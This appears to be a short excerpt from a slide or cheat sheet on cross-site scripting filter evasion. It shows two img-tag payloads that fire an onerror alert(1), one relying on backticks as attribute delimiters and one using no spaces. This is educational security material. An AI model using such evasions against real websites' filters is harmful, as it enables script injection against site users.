 Attribute Delimiters

· If filter is unaware that backticks work as attribute delimiters, it treats this as a single attribute, not realizing that the "onerror" will execute

<img src=‘a’onerror=alert(1)>

· Attack with no spaces

<img/onerror="alert(1)"src=a>